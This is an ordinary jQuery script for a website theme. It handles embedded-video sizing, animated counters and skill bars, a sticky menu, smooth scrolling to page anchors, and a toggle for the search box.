jQuery(function($) {
  
  $(document).ready(function(){
    $("body").fitVids();
  });
  
});

//Open social links in a new tab
jQuery(function($) {
     $( '.social-area li a, .social-widget a' ).attr( 'target','_blank' );
});

//Waypoints
jQuery(function($) {
	$('.fact').waypoint(function(down) {
		$('.fact').each(function () {
			var $this = $(this);
			$({ Counter: 0 }).animate({ Counter: $this.attr('id') }, {
				duration: 1000,
				easing: 'swing',
				step: function () {
				    $this.text(Math.ceil(this.Counter));
				}
			});
		});
	},	
	{
	  offset: '90%',
	  triggerOnce: true
	});
	$('.skill-bar').waypoint(function(down) {
		$('.skill-bar').each(function() { 
			var bar = $(this);
			var max = $(this).attr('id');
			var progressBarWidth = max * bar.width() / 100;
			bar.find('div').animate({ width: progressBarWidth }, 1000).html(max + "%&nbsp;");
		});
	},	
	{
	  offset: '90%',
	  triggerOnce: true
	});			
});		

//Make the menu sticky
jQuery(function($) {
	$(window).bind("load", function() {
		$(".top-bar").sticky();
	});	
});

//Better support for third party widgets
jQuery(function($) {
    $('.so-panel.widget').addClass('container');
}); 


//Smooth scrolling
jQuery(function($) {
    $('a[href*="#"]:not([href="#"],[class*="tab"] a,.wc-tabs a, .activity-content a)').click(function() { 
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			var topbar = $('.top-bar').height();
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if ( this.hash != '#site-navigation' && $(window).width() > 1024 ) {
				if (target.length) {
				$('html,body').animate({
				scrollTop: target.offset().top - topbar + 40
				}, 800);
				return false;
				}
			} else {
				if (target.length) {
				$('html,body').animate({
				scrollTop: target.offset().top
				}, 800);
				return false;
				}				
			}
		}
	});
});

//Search form
jQuery(function($) {
	$('.nav-search').click(function() {
		$('.nav-search-box').addClass('search-visible');
	});
	$('.search-close').click(function() {
		$('.nav-search-box').removeClass('search-visible');
	});			
});